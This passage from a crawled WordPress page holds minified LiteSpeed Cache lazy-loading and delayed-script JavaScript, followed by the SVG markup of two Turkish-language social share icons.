F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://cinekpss.com/wp-content/litespeed/js/4d65da3fb4b1f8820d4d37cade4ce04f.js?ver=14dd9"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-21 12:23:05 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-21 12:23:05 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: image/svg+xml
request_url: https://cinekpss.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/tr_TR.svg
body_size: 1983
content:
<svg width="86" height="23" viewBox="0 0 86 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="86" height="23">
<path d="M82.1 0H3.80002C1.70002 0 0 1.69999 0 3.79999V19.2C0 21.3 1.70002 23 3.80002 23H82.1C84.2 23 85.9 21.3 85.9 19.2V3.79999C85.8 1.69999 84.1 0 82.1 0Z" fill="#50ABF1"/>
</mask>
<g mask="url(#mask0)">
<rect width="86" height="23" fill="#0274B3"/>
<rect width="86" height="23" fill="#E1E7EC"/>
<rect width="86" height="23" fill="#CB1F24"/>
<rect width="86" height="23" fill="#3A559F"/>
<path d="M31 15V6H33.9C35 6 35.7 5.99998 36.1 6.09998C36.6 6.19998 37 6.5 37.4 7C37.7 7.5 37.9 7.99995 37.9 8.69995C37.9 9.29995 37.8 9.69998 37.6 10.1C37.4 10.5 37.1 10.8 36.8 11C36.5 11.2 36.2 11.4 35.9 11.4C35.5 11.5 34.8 11.5 34 11.5H32.8V14.9H31V15ZM32.8 7.59998V10.1H33.8C34.5 10.1 35 10.1 35.2 10C35.4 9.9 35.6 9.79998 35.8 9.59998C35.9 9.39998 36 9.19996 36 8.89996C36 8.59996 35.9 8.29998 35.7 8.09998C35.5 7.89998 35.3 7.79995 35 7.69995C34.8 7.69995 34.3 7.59998 33.7 7.59998H32.8Z" fill="white"/>
<path d="M40.6 10.5L39 10.2C39.2 9.59995 39.5 9.09999 39.9 8.79999C40.3 8.49999 41 8.29999 41.8 8.29999C42.6 8.29999 43.1 8.39998 43.5 8.59998C43.9 8.79998 44.1 8.99999 44.3 9.29999C44.5 9.59999 44.5 10.1 44.5 10.8V12.8C44.5 13.4 44.5 13.8 44.6 14.1C44.7 14.4 44.8 14.7 44.9 15H43.2C43.2 14.9 43.1 14.7 43 14.5C43 14.4 43 14.3 42.9 14.3C42.6 14.6 42.3 14.8 42 14.9C41.7 15 41.3 15.1 40.9 15.1C40.2 15.1 39.7 14.9 39.3 14.6C38.9 14.2 38.7 13.8 38.7 13.2C38.7 12.8 38.8 12.5 39 12.2C39.2 11.9 39.4 11.7 39.7 11.5C40 11.3 40.5 11.2 41.1 11.1C41.9 10.9 42.5 10.8 42.8 10.7V10.6C42.8 10.3 42.7 9.99996 42.6 9.89996C42.4 9.79996 42.1 9.69995 41.7 9.69995C41.4 9.69995 41.2 9.79996 41 9.89996C40.8 9.99996 40.7 10.2 40.6 10.5ZM42.9 11.9C42.7 12 42.3 12.1 41.9 12.2C41.4 12.3 41.1 12.4 41 12.5C40.8 12.7 40.7 12.9 40.7 13.1C40.7 13.3 40.8 13.5 41 13.7C41.2 13.9 41.4 14 41.7 14C42 14 42.3 13.9 42.6 13.7C42.8 13.5 42.9 13.4 43 13.1C43 13 43.1 12.7 43.1 12.3V11.9H42.9Z" fill="white"/>
<path d="M45.5 8.5H47.3L48.9 13.1L50.4 8.5H52.2L49.9 14.7L49.5 15.8C49.3 16.2 49.2 16.5 49.1 16.7C49 16.9 48.8 17.1 48.6 17.2C48.4 17.3 48.2 17.4 47.9 17.5C47.6 17.6 47.3 17.6 47 17.6C46.7 17.6 46.3 17.6 46 17.5L45.8 16.2C46.1 16.3 46.3 16.3 46.5 16.3C46.9 16.3 47.2 16.2 47.4 15.9C47.6 15.7 47.7 15.4 47.8 15L45.5 8.5Z" fill="white"/>
<path d="M53.3 15V6H55V15H53.3Z" fill="white"/>
<path d="M58 10.5L56.4 10.2C56.6 9.59995 56.9 9.09999 57.3 8.79999C57.7 8.49999 58.4 8.29999 59.2 8.29999C60 8.29999 60.5 8.39998 60.9 8.59998C61.3 8.79998 61.5 8.99999 61.7 9.29999C61.9 9.59999 61.9 10.1 61.9 10.8V12.8C61.9 13.4 61.9 13.8 62 14.1C62.1 14.4 62.2 14.7 62.3 15H60.7C60.7 14.9 60.6 14.7 60.5 14.5C60.5 14.4 60.5 14.3 60.4 14.3C60.1 14.6 59.8 14.8 59.5 14.9C59.2 15 58.8 15.1 58.4 15.1C57.7 15.1 57.2 14.9 56.8 14.6C56.4 14.2 56.2 13.8 56.2 13.2C56.2 12.8 56.3 12.5 56.5 12.2C56.7 11.9 56.9 11.7 57.2 11.5C57.5 11.3 58 11.2 58.6 11.1C59.4 10.9 60 10.8 60.3 10.7V10.6C60.3 10.3 60.2 9.99996 60.1 9.89996C59.9 9.79996 59.6 9.69995 59.2 9.69995C58.9 9.69995 58.7 9.79996 58.5 9.89996C58.3 9.99996 58.1 10.2 58 10.5ZM60.3 11.9C60.1 12 59.7 12.1 59.3 12.2C58.8 12.3 58.5 12.4 58.4 12.5C58.2 12.7 58.1 12.9 58.1 13.1C58.1 13.3 58.2 13.5 58.4 13.7C58.6 13.9 58.8 14 59.1 14C59.4 14 59.7 13.9 60 13.7C60.2 13.5 60.3 13.4 60.4 13.1C60.4 13 60.5 12.7 60.5 12.3V11.9H60.3Z" fill="white"/>
<path d="M63.1 13.2L64.8 12.9C64.9 13.2 65 13.5 65.2 13.7C65.4 13.9 65.7 14 66.1 14C66.5 14 66.9 13.9 67.1 13.8C67.3 13.7 67.3 13.5 67.3 13.3C67.3 13.2 67.3 13.1 67.2 13C67.1 12.9 66.9 12.8 66.6 12.8C65.2 12.5 64.3 12.2 64 12C63.5 11.6 63.2 11.2 63.2 10.5C63.2 9.9 63.4 9.49998 63.9 9.09998C64.4 8.69998 65 8.5 66 8.5C66.9 8.5 67.5 8.59996 68 8.89996C68.5 9.19996 68.7 9.59995 68.9 10.2L67.3 10.5C67.2 10.2 67.1 10.1 66.9 9.89996C66.7 9.79996 66.4 9.69995 66.1 9.69995C65.6 9.69995 65.3 9.79996 65.1 9.89996C65 9.99996 64.9 10.1 64.9 10.2C64.9 10.3 65 10.4 65.1 10.5C65.3 10.6 65.8 10.8 66.7 11C67.6 11.2 68.3 11.5 68.6 11.8C69 12.1 69.1 12.5 69.1 13.1C69.1 13.7 68.9 14.2 68.4 14.6C67.9 15 67.2 15.2 66.2 15.2C65.3 15.2 64.6 15 64.1 14.7C63.6 14.3 63.3 13.8 63.1 13.2ZM64.7 17.5V16.8C65.1 16.8 65.5 16.9 65.9 16.9C66.3 16.9 66.5 16.8 66.7 16.7C66.8 16.6 66.9 16.5 66.9 16.3C66.9 16.2 66.8 16 66.7 15.9C66.6 15.8 66.4 15.7 66.1 15.7C65.8 15.7 65.6 15.7 65.3 15.8L65.5 15.2C65.8 15.1 66.2 15 66.5 15C67 15 67.4 15.1 67.7 15.3C68 15.5 68.1 15.8 68.1 16.1C68.1 16.5 68 16.8 67.7 17C67.3 17.3 66.7 17.5 66 17.5C65.4 17.6 65 17.6 64.7 17.5Z" fill="white"/>
<path d="M70.7 15V8.5H72.4V15H70.7Z" fill="white"/>
<path d="M80.1 15H78.4V11.7C78.4 11 78.4 10.5 78.3 10.3C78.2 10.1 78.1 9.89999 77.9 9.79999C77.7 9.69999 77.5 9.59998 77.3 9.59998C77 9.59998 76.7 9.69999 76.5 9.79999C76.3 9.89999 76.1 10.2 76 10.4C75.9 10.7 75.9 11.2 75.9 11.9V14.8H74.2V8.29999H75.8V9.29999C76.4 8.59999 77.1 8.19995 77.9 8.19995C78.3 8.19995 78.6 8.29996 78.9 8.39996C79.2 8.49996 79.5 8.69996 79.6 8.89996C79.7 9.09996 79.9 9.39998 79.9 9.59998C80 9.89998 80 10.3 80 10.8V15H80.1Z" fill="white"/>
<path d="M18.0366 11.446C17.5084 11.446 16.4521 11.446 15.9239 11.446C15.9239 11.1223 15.9239 10.0432 15.9239 9.71943C15.9239 9.61151 15.9239 9.50357 15.9239 9.28774C15.9239 9.07192 16.0295 8.96404 16.2408 8.85613C16.3464 8.85613 16.4521 8.74817 16.6633 8.74817C16.9802 8.74817 18.0366 8.74817 18.3535 8.74817C18.3535 8.74817 18.3535 8.74817 18.4591 8.74817C18.4591 8.10069 18.4591 7.34533 18.4591 6.69785C17.7197 6.69785 16.6633 6.69785 15.9239 6.69785C15.607 6.69785 15.2901 6.80574 15.0788 6.80574C14.5507 7.02156 14.1282 7.34533 13.9169 7.77699C13.8113 8.10073 13.7056 8.53236 13.7056 8.96402C13.7056 9.39567 13.7056 10.7986 13.7056 11.2302C13.7056 11.2302 13.7056 11.2302 13.7056 11.3381C13.3887 11.3381 11.3817 11.3381 11.0648 11.3381C11.0648 11.9856 11.0648 13.2806 11.0648 13.9281C11.3817 13.9281 13.3887 13.9281 13.7056 13.9281C13.7056 15.5468 13.7056 17.3813 13.7056 19H8.21265C7.05068 19 6.09998 18.0288 6.09998 16.8417V6.15828C6.09998 4.97123 7.05068 4 8.21265 4H18.9873C20.1493 4 21.1 4.97123 21.1 6.15828V16.8417C21.1 18.0288 20.1493 19 18.9873 19H16.0296C16.0296 17.3813 16.0296 15.5468 16.0296 13.9281C16.0296 13.9281 16.0295 13.9281 16.1352 13.9281C16.5577 13.9281 17.1915 13.9281 17.7197 13.9281L18.0366 11.446Z" fill="white"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cinekpss.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_linkedin/icon_tr_TR.svg
body_size: 2978
content:
<svg width="131" height="23" viewBox="0 0 131 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="131" height="23">
<path d="M126.3 0H3.8C1.7 0 0 1.69999 0 3.79999V19.2C0 21.3 1.7 23 3.8 23H126.3C128.4 23 130.1 21.3 130.1 19.2V3.79999C130.1 1.69999 128.4 0 126.3 0Z" fill="#4367AF"/>
</mask>
<g mask="url(#mask0)">
<rect x="-1" width="131" height="23" fill="#0274B3"/>
<path d="M25.9 6.10001H29.5C30.2 6.10001 30.7 6.09998 31.1 6.19998C31.4 6.29998 31.8 6.40001 32 6.60001C32.2 6.80001 32.5 6.99999 32.7 7.39999C32.9 7.79999 33 8.09999 33 8.39999C33 8.79999 32.9 9.20001 32.7 9.60001C32.5 10 32.2 10.2 31.8 10.4C32.3 10.6 32.8 10.8 33.1 11.2C33.4 11.6 33.5 12 33.5 12.6C33.5 13 33.4 13.4 33.2 13.8C33 14.2 32.8 14.5 32.4 14.7C32.1 14.9 31.7 15.1 31.2 15.1C30.9 15.1 30.2 15.2 29 15.2H25.9V6.10001ZM27.7 7.60001V9.69998H28.9C29.6 9.69998 30 9.69998 30.2 9.69998C30.5 9.69998 30.8 9.59999 30.9 9.39999C31.1 9.19999 31.2 8.99998 31.2 8.69998C31.2 8.39998 31.1 8.2 31 8C30.8 7.8 30.6 7.69998 30.3 7.69998C30.1 7.69998 29.6 7.69998 28.8 7.69998H27.7V7.60001ZM27.7 11.1V13.5H29.4C30.1 13.5 30.5 13.5 30.6 13.4C30.9 13.4 31.1 13.2 31.3 13C31.5 12.8 31.6 12.6 31.6 12.2C31.6 11.9 31.5 11.7 31.4 11.5C31.3 11.3 31.1 11.2 30.8 11.1C30.5 11 30 11 29.2 11H27.7V11.1Z" fill="white"/>
<path d="M38.7 13L40.4 13.3C40.2 13.9 39.8 14.4 39.4 14.7C39 15 38.3 15.2 37.6 15.2C36.5 15.2 35.6 14.8 35.1 14.1C34.7 13.5 34.5 12.8 34.5 11.9C34.5 10.8 34.8 9.99999 35.3 9.39999C35.9 8.79999 36.6 8.5 37.4 8.5C38.4 8.5 39.1 8.8 39.7 9.5C40.3 10.1 40.5 11.1 40.5 12.4H36.2C36.2 12.9 36.4 13.3 36.6 13.6C36.9 13.9 37.2 14 37.6 14C37.9 14 38.1 13.9 38.3 13.8C38.4 13.5 38.6 13.3 38.7 13ZM38.8 11.2C38.8 10.7 38.7 10.3 38.4 10.1C38.2 9.80001 37.9 9.69998 37.5 9.69998C37.1 9.69998 36.8 9.80001 36.6 10.1C36.4 10.4 36.2 10.7 36.2 11.2H38.8Z" fill="white"/>
<path d="M47.8 15H46.1V11.7C46.1 11 46.1 10.5 46 10.3C45.9 10.1 45.8 9.89999 45.6 9.79999C45.4 9.69999 45.2 9.60001 45 9.60001C44.7 9.60001 44.4 9.69999 44.2 9.79999C44 9.99999 43.8 10.2 43.7 10.4C43.6 10.7 43.6 11.2 43.6 11.9V14.8H41.9V8.29999H43.5V9.29999C44.1 8.59999 44.8 8.19998 45.6 8.19998C46 8.19998 46.3 8.29999 46.6 8.39999C46.9 8.49999 47.2 8.69999 47.3 8.89999C47.5 9.09999 47.6 9.40001 47.6 9.60001C47.6 9.80001 47.7 10.3 47.7 10.8V15H47.8Z" fill="white"/>
<path d="M49.5 7.69998V6.10001H51.2V7.69998H49.5ZM49.5 15V8.5H51.2V15H49.5Z" fill="white"/>
<path d="M55.8 15V13.7L58.2 10.9C58.6 10.4 58.9 10.1 59.1 9.89999C58.9 9.89999 58.6 9.89999 58.3 9.89999H56V8.5H61.4V9.69998L58.9 12.6L58 13.5C58.5 13.5 58.8 13.5 58.9 13.5H61.6V15H55.8Z" fill="white"/>
<path d="M62.8 7.69998V6.10001H64.5V7.69998H62.8ZM62.8 15V8.5H64.5V15H62.8Z" fill="white"/>
<path d="M65.4 8.5H67.2L68.8 13.1L70.3 8.5H72.1L69.8 14.8L69.4 15.9C69.2 16.3 69.1 16.6 69 16.8C68.9 17 68.7 17.2 68.5 17.3C68.3 17.4 68.1 17.5 67.8 17.6C67.5 17.7 67.2 17.7 66.9 17.7C66.6 17.7 66.2 17.7 65.9 17.6L65.7 16.3C66 16.4 66.2 16.4 66.4 16.4C66.8 16.4 67.1 16.3 67.3 16C67.5 15.8 67.6 15.5 67.7 15.1L65.4 8.5Z" fill="white"/>
<path d="M74.5 10.5L72.9 10.2C73.1 9.59998 73.4 9.09999 73.8 8.79999C74.2 8.49999 74.9 8.29999 75.7 8.29999C76.5 8.29999 77 8.40001 77.4 8.60001C77.8 8.80001 78 8.99999 78.2 9.29999C78.4 9.59999 78.4 10.1 78.4 10.8V12.8C78.4 13.4 78.4 13.8 78.5 14.1C78.6 14.4 78.7 14.7 78.8 15H77.1C77.1 14.9 77 14.7 76.9 14.5C76.9 14.4 76.9 14.3 76.8 14.3C76.5 14.6 76.2 14.8 75.9 14.9C75.6 15 75.2 15.1 74.8 15.1C74.1 15.1 73.6 14.9 73.2 14.6C72.8 14.3 72.6 13.8 72.6 13.2C72.6 12.8 72.7 12.5 72.9 12.2C73.1 11.9 73.3 11.7 73.6 11.5C73.9 11.3 74.4 11.2 75 11.1C75.8 10.9 76.4 10.8 76.7 10.7V10.5C76.7 10.2 76.6 9.89999 76.5 9.79999C76.3 9.69999 76 9.60001 75.6 9.60001C75.3 9.60001 75.1 9.69999 74.9 9.79999C74.8 9.99999 74.6 10.2 74.5 10.5ZM76.8 11.9C76.6 12 76.2 12.1 75.8 12.2C75.3 12.3 75 12.4 74.9 12.5C74.7 12.7 74.6 12.9 74.6 13.1C74.6 13.3 74.7 13.5 74.9 13.7C75.1 13.9 75.3 14 75.6 14C75.9 14 76.2 13.9 76.5 13.7C76.7 13.5 76.8 13.4 76.9 13.1C76.9 13 77 12.7 77 12.3V11.9H76.8Z" fill="white"/>
<path d="M81.8 15H80.1V8.5H81.7V9.39999C82 8.99999 82.2 8.7 82.4 8.5C82.6 8.3 82.9 8.29999 83.1 8.29999C83.5 8.29999 83.9 8.40001 84.2 8.60001L83.7 10.1C83.4 9.90001 83.1 9.79999 82.9 9.79999C82.7 9.79999 82.5 9.9 82.3 10C82.1 10.1 82 10.4 81.9 10.7C81.8 11 81.8 11.8 81.8 12.9V15Z" fill="white"/>
<path d="M88.8 13L90.5 13.3C90.3 13.9 89.9 14.4 89.5 14.7C89.1 15 88.4 15.2 87.7 15.2C86.6 15.2 85.7 14.8 85.2 14.1C84.8 13.5 84.6 12.8 84.6 11.9C84.6 10.8 84.9 9.99999 85.4 9.39999C86 8.79999 86.7 8.5 87.5 8.5C88.5 8.5 89.2 8.8 89.8 9.5C90.4 10.1 90.6 11.1 90.6 12.4H86.3C86.3 12.9 86.5 13.3 86.7 13.6C87 13.9 87.3 14 87.7 14C88 14 88.2 13.9 88.4 13.8C88.6 13.5 88.7 13.3 88.8 13ZM88.9 11.2C88.9 10.7 88.8 10.3 88.5 10.1C88.3 9.80001 88 9.69998 87.6 9.69998C87.2 9.69998 86.9 9.80001 86.7 10.1C86.5 10.4 86.3 10.7 86.3 11.2H88.9Z" fill="white"/>
<path d="M95 8.5V9.89999H93.8V12.5C93.8 13 93.8 13.3 93.8 13.4C93.8 13.5 93.9 13.6 94 13.6C94.1 13.7 94.2 13.7 94.3 13.7C94.5 13.7 94.7 13.6 95 13.5L95.1 14.8C94.7 15 94.2 15.1 93.7 15.1C93.4 15.1 93.1 15 92.9 14.9C92.7 14.8 92.5 14.7 92.4 14.5C92.3 14.3 92.2 14.1 92.2 13.8C92.2 13.6 92.1 13.2 92.1 12.6V9.79999H91.3V8.39999H92.1V7.10001L93.8 6.10001V8.39999H95V8.5Z" fill="white"/>
<path d="M103.5 13L105.2 13.3C105 13.9 104.6 14.4 104.2 14.7C103.7 15 103.1 15.2 102.4 15.2C101.3 15.2 100.4 14.8 99.9 14.1C99.5 13.5 99.3 12.8 99.3 11.9C99.3 10.8 99.6 9.99999 100.1 9.39999C100.7 8.79999 101.4 8.5 102.2 8.5C103.2 8.5 103.9 8.8 104.5 9.5C105.1 10.1 105.3 11.1 105.3 12.4H101C101 12.9 101.2 13.3 101.4 13.6C101.7 13.9 102 14 102.4 14C102.7 14 102.9 13.9 103.1 13.8C103.2 13.5 103.4 13.3 103.5 13ZM103.6 11.2C103.6 10.7 103.5 10.3 103.2 10.1C103 9.80001 102.7 9.69998 102.3 9.69998C101.9 9.69998 101.6 9.80001 101.4 10.1C101.2 10.4 101 10.7 101 11.2H103.6Z" fill="white"/>
<path d="M112.6 15H111V14C110.7 14.4 110.4 14.6 110.1 14.8C109.7 15 109.4 15.1 109 15.1C108.3 15.1 107.6 14.8 107.1 14.2C106.6 13.6 106.3 12.8 106.3 11.7C106.3 10.6 106.6 9.79998 107.1 9.19998C107.6 8.59998 108.3 8.29999 109.1 8.29999C109.8 8.29999 110.5 8.59998 111 9.19998V6H112.7V15H112.6ZM108 11.7C108 12.4 108.1 12.9 108.3 13.2C108.6 13.6 109 13.9 109.5 13.9C109.9 13.9 110.2 13.7 110.5 13.4C110.8 13.1 110.9 12.6 110.9 11.9C110.9 11.2 110.8 10.6 110.5 10.3C110.2 9.99999 109.9 9.79999 109.5 9.79999C109.1 9.79999 108.7 9.99999 108.5 10.3C108.2 10.5 108 11 108 11.7Z" fill="white"/>
<path d="M114.3 7.69998V6.10001H116V7.69998H114.3ZM114.3 15V8.5H116V15H114.3Z" fill="white"/>
<path d="M123.7 15H122V11.7C122 11 122 10.5 121.9 10.3C121.8 10.1 121.7 9.89999 121.5 9.79999C121.3 9.69999 121.1 9.60001 120.9 9.60001C120.6 9.60001 120.3 9.69999 120.1 9.79999C119.9 9.99999 119.7 10.2 119.6 10.4C119.5 10.7 119.5 11.2 119.5 11.9V14.8H117.8V8.29999H119.4V9.29999C120 8.59999 120.7 8.19998 121.5 8.19998C121.9 8.19998 122.2 8.29999 122.5 8.39999C122.8 8.49999 123.1 8.69999 123.2 8.89999C123.4 9.09999 123.5 9.40001 123.5 9.60001C123.5 9.80001 123.6 10.3 123.6 10.8V15H123.7Z" fill="white"/>
<path d="M14.4586 17.3519C14.4167 17.3519 14.3916 17.3605 14.3665 17.3605C13.6303 17.3605 12.8941 17.3605 12.158 17.3605C12.0827 17.3605 12.0576 17.3346 12.0576 17.2569C12.0576 14.6748 12.0576 12.1014 12.0576 9.51933C12.0576 9.39843 12.0576 9.39843 12.1747 9.39843C12.8691 9.39843 13.555 9.39843 14.2494 9.39843C14.3665 9.39843 14.3665 9.39843 14.3665 9.51933C14.3665 9.81294 14.3665 10.1066 14.3665 10.4002C14.3665 10.4261 14.3665 10.4606 14.3833 10.4952C14.3916 10.4779 14.4084 10.4693 14.4167 10.452C14.6259 10.0634 14.9354 9.7784 15.3035 9.56251C15.6967 9.33798 16.115 9.22572 16.5667 9.21708C17.052 9.19981 17.5204 9.26026 17.9722 9.43297C18.2232 9.52797 18.4407 9.67477 18.6415 9.85612C19.0681 10.2534 19.2689 10.7629 19.3944 11.3156C19.4697 11.6696 19.5115 12.0323 19.5199 12.395C19.5282 12.6195 19.5366 12.8441 19.5366 13.06C19.5366 14.4589 19.5366 15.8493 19.5366 17.2483C19.5366 17.2828 19.5366 17.3087 19.5366 17.3519C19.5031 17.3519 19.4697 17.3605 19.4446 17.3605C18.7 17.3605 17.9638 17.3605 17.2193 17.3605C17.1356 17.3605 17.1189 17.3346 17.1189 17.2569C17.1189 15.832 17.1189 14.4071 17.1189 12.9909C17.1189 12.6714 17.0771 12.3518 16.9516 12.0582C16.7843 11.6696 16.4914 11.4537 16.0815 11.4105C15.8389 11.3846 15.613 11.4019 15.3788 11.471C14.9856 11.5919 14.743 11.8682 14.6091 12.2568C14.5171 12.5159 14.4669 12.7836 14.4669 13.06C14.4586 14.4417 14.4586 15.8234 14.4502 17.2051C14.4502 17.2483 14.4586 17.2914 14.4586 17.3519Z" fill="white"/>
<path d="M8.16746 17.3519C8.16746 17.3174 8.1591 17.2915 8.1591 17.2655C8.1591 14.6835 8.1591 12.0928 8.1591 9.5107C8.1591 9.39844 8.15909 9.3898 8.26785 9.3898C8.99568 9.3898 9.7235 9.3898 10.4513 9.3898C10.5517 9.3898 10.5601 9.3898 10.5601 9.50207C10.5601 12.0841 10.5601 14.6748 10.5601 17.2569C10.5601 17.3087 10.5601 17.3519 10.4848 17.3519C9.73187 17.3519 8.97894 17.3519 8.22602 17.3519C8.21766 17.3605 8.20092 17.3605 8.16746 17.3519Z" fill="white"/>
<path d="M7.97505 6.89408C7.96668 6.11687 8.61085 5.43465 9.38887 5.45192C10.1418 5.46919 10.7609 6.09096 10.7692 6.88544C10.7692 7.68856 10.1753 8.3276 9.37214 8.33624C8.58575 8.34487 7.97505 7.6972 7.97505 6.89408Z" fill="white"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cinekpss.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Follow/tr_TR_Follow.svg
body_size: 1491
content:
